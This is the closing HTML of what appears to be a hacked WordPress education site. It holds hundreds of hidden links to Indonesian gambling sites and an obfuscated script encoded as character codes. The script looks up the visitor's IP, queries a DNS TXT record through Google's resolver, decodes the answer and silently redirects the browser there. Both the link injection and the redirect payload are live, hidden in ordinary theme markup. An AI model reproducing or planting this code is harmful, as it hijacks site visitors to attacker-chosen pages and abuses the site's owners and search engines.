<a style="display:none;" href="https://puprmagetan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://man1bantulprogress.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://suarakota.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanjunganom-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.kuala-simpang-ulim.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://pkbmaluku.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbudpora.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ikpsolok.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://lenteranews.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.desasungaimengkuang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.likelynk.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/pucuk4d/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vipdvtoto5.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://jessicatayloral.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://flyoverfeminism.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://signdavescast.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.fullnota.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://isosertifikasi.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://pemdesklungkung.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://adaberita.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.himafhunisma.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.dkpbuteng.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://kompasmediaonline.com/" rel="dofollow">bobatoto</a>
<a style="display:none;" href="https://computerscienceassignmenthelp.com/">ltdtoto</a>
<a style="display:none;" href="https://fiberflamestudio.com/">ltdtoto</a>
<a style="display:none;" href="https://kampungtilawah.id/">sontogel</a>
<a style="display:none;" href="https://buminabungtimur.id/">sontogel</a>
<a style="display:none;" href="https://souqsky.net/">sontogel</a>
<a style="display:none;" href="https://bandungholidays.com/">sontogel</a>
<a style="display:none;" href="https://inilahkepri.id/">sontogel</a>
<a style="display:none;" href="https://edu-media.id/">sontogel</a>
<a style="display:none;" href="http://designbulgaria.com/">batak5d</a>
<a style="display:none;" href="https://expo-legrand8.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bucardon.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://china-outlook.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://motormall.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://diotavelli.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://flaw4life.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://airgurutravels.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahbbo.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.bpkadbungo.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://balithut-kuok.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desdeelairerc.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://beatsbydreoutlet.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://openspectrum.info/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://probet1.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://karine-icher.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://yslthug.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desarejosari.id" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://cnggasequipment.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://vmlandscapeandstone.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sidaun.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sukanegeri-desa.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://gtkdisdikbudbalikpapan.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ifafest.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.joso.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pdkkabsorong.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://dpmd-kalbarprov.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://indonesiatangkasbergegas.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bpkh14kupang.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://telkomuniversityac.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://alcaldessa.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pafikabjojakarta.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://batak5d.link/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desariau.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahumpilgrim.org/" rel="dofollow">bandar togel macau</a>
<a style="display:none;" href="https://humaskemendes.id/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://kotacab.com/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://ensemana.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://avoidingevil.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://acantabria.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://simonkerola.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://revolutionundersiege.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://rtplicin4d.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://laralyncarter.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hcqlost.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://thedirectorywidget.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tweetbucks.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://seasonstamarindo.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://templiers-chevaliers.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://goneintorapture.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://artismail.net/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://londonlocksmith.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://exclusivelaneglobal.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sbpentathlon.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://2014ghibliexhibition.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritatanahair.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.desamalola1.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kurma.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://munte-minsel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kampungbulusari.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.kampungtanjungjaya.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://psnsewindu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://vielo99.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sewamobilbulananjakarta.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://suarakotamobagu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://desasuryamataram.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://biddokkespoldabanten.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://genzie.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.5news.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://i-berita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.licin4d.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://enj-maritim.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://bangfarisjaksel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalpolisipos.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.disdikpadang.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.lensasumut.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://maheranews.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kantorberita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alhafidz.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kecamatan-kedungwaru.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.webkampung.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dlht-papuabarat.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://prokopimmempawahkab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hunuth.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://belimotor.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lowongankerjaku.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jdih-musirawaskab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://sidorejo-desa.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dprdkabkaimana.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalnetwork.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://gsiacademy.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://firmanmulyadi.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dataonline.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.barapostv.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://mohammadihsan.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lppmunimedpress.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tribratanewspasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritapasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.mtul.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alt1000.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://duniasekolah.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://homegrownheartsfl.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.polresboyolali.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://smk20yes.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://log006.kari4dvip.co/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bilanciosalon.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://parents07.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://davidebellino.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://simbg-pu-go.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://dumasitwasdapoldakepri.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://humaspolri.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lsppersindonesia.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://trsna.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://indocoasting.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bprsalmakmur.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sman1seririt.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.infosultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.santosindo.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lapakbumdes.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.rubrikasi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bintaronline.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kotapalembang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.litbangsultraprov.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://ramadhani.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dpmptsp-lamandaukab.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.deputi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kari4d.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://alderbrooksportsmensassoc.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://aleksandritbutik.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://nyoret.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://allthenorthdakota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://tekbar.net/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.fundacionviva.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://satlantaspolresmalangkota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://jdihsungaipenuhkota.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sarkaritime.com./" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://menitberita.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.wargamu.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://matasultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://perspektifnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://hondamagelang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dealerhyundaiofficial.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://kelurahantanjungsari.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://esdmnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.urainews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://mamishirts.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https:/www.kabarsembilan.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://theandromasaga.com/">kari4d</a>
<a style="display:none;" href="https://saintlaika.com/">kari4d</a>
<a style="display:none;" href="https://ceramique14.com/">kari4d</a>
<a style="display:none;" href="https://edpubawards.com/">ayamtoto</a>
<a style="display:none;" href="https://gypaete.net/">ayamtoto</a>
<a style="display:none;" href="https://endicottpark.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://mich-u.net/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://shardexplorer.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://healthrecoverysupport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://discoverbusinesslabel.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://partaiummatbanten.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lockedinsport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://kasugai-gurume.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lspsmkn5banjarmasin.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://smpn24ambon.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://www.amankan.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://bkppdkabbekasi.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://sahabatantirabies.id/" rel="dofollow">labubu333</a>
<a style="display:none;" href="https://kuapasti.com/">kuatoto</a>
<a style="display:none;" href="https://kaimakup.com/">kuatoto</a>
<a style="display:none;" href="https://karaokekanta.com/">kuatoto</a>
<a style="display:none;" href="https://healthwellnessguru.com/">kuatoto</a>
<a style="display:none;" href="https://gurutechteam.com/">kuatoto</a>
<a style="display:none;" href="https://beritapangandaran.id/">kuatoto</a>
<a style="display:none;" href="https://binves.id/">kuatoto</a>
<a style="display:none;" href="https://www.cahayajaminanindonesia.id/">kuatoto</a>
<a style="display:none;" href="https://caracari.id/">kuatoto</a>
<a style="display:none;" href="https://janasoftware.co.uk/">kuatoto</a>
<a style="display:none;" href="https://viorbts.site/">viortoto</a>
<a style="display:none;" href="https://afghanistanmatters.com/">viortoto</a>
<a style="display:none;" href="https://ifot-delft.com/">viortoto</a>
<a style="display:none;" href="https://birlaericsson.com/">viortoto</a>
<a style="display:none;" href="https://arcponline.com/">viortoto</a>
<a style="display:none;" href="https://primkoppolkotabaru.com/">viortoto</a>
<a style="display:none;" href="https://www.coronadivina.com/">viortoto</a>
<a style="display:none;" href="https://meubelpedia.id/">viortoto</a>
<a style="display:none;" href="https://www.kabarpost.id/">viortoto</a>
<a style="display:none;" href="https://halosumut.id/">bandar toto macau</a>
<a style="display:none;" href="https://www.kabarlomboknews.com/">bandar toto macau</a>
<a style="display:none;" href="https://indianaicecenter.com/">toto macau</a>
<a style="display:none;" href="https://sicutidisdikbudkaltaraprov.id/">toto macau</a>
<a style="display:none;" href="https://papuaacademy.id/">toto macau</a>
<a style="display:none;" href="https://pasarmalang.id/">situs toto</a>
<a style="display:none;" href="https://pemdeskiarapayung.id/">situs toto</a>
<a style="display:none;" href="https://tangerangtimes.id/">situs toto</a>
<a style="display:none;" href="https://sukanegerijaya.id/">situs toto</a>
<a style="display:none;" href="https://kppnbandaaceh.id/">situs toto</a>
<a style="display:none;" href="https://stieyapibone.id/">situs toto</a>
<a style="display:none;" href="https://desaairbuluh.id/">situs toto</a>
<a style="display:none;" href="https://desacalukslahung.com/">situs toto</a>
<a style="display:none;" href="https://ft-upr.id/">situs toto</a>
<a style="display:none;" href="https://jbuffalowingsandbar.com/">toto slot</a>
<a style="display:none;" href="https://indonesiacendekia.id/">toto slot</a>
<a style="display:none;" href="https://desarambankulon.id/">toto slot</a>
<a style="display:none;" href="https://www.barurambatkota.id/">toto slot</a>
<a style="display:none;" href="https://ruktiendah.id/">toto slot</a>
<a style="display:none;" href="https://bekasinews.id/">toto slot</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="http://phuongnguyencutrinh.gov.vn/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://ditsamaptapoldasumut.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://www.indonesiaterbaru.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/togel/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://optionsclick.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://ketorecipesnew.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkaranganyar.id/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://tototogel777.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://tototogel888.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sc.syekhnurjati.ac.id/" rel="dofollow">slot thailand</a>a
<a style="display:none;" href="https://buletinkaffah.id/">toto macau</a>
<a style="display:none;" href="https://kppttarakan.id/">slot gacor</a>
<a style="display:none;" href="https://pafiacehtenggara.org/">slot gacor</a>
<a style="display:none;" href="https://cieacademy.id/">slot 4d</a>
<a style="display:none;" href="https://www.literasiinformasi.com/">slot 4d</a>
<a style="display:none;" href="https://fargomasons.com/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://puskesmasadipala1.id/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://kagama-sultra.id/">slot88</a>
<a style="display:none;" href="https://getpedonline.com/">slot online</a>
<a style="display:none;" href="https://pusathajiumrah.id/">slot pragmatic</a>
<a style="display:none;" href="https://legend-pet.com/">daftar slot</a>
<a style="display:none;" href="https://das-engineering.id/" rel="dofollow">slot togel</a>
<a style="display:none;" href="https://togelonline.id/">togel online</a>
<a style="display:none;" href="https://akperbuntetpesantren.ac.id/">https://akperbuntetpesantren.ac.id/</a>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.3" id="astra-theme-js-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.23" id="hfe-frontend-js-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tecsel.edu.pe\/wp-admin\/admin-ajax.php","nonce":"fcfba6daca","urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tecsel.edu.pe\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
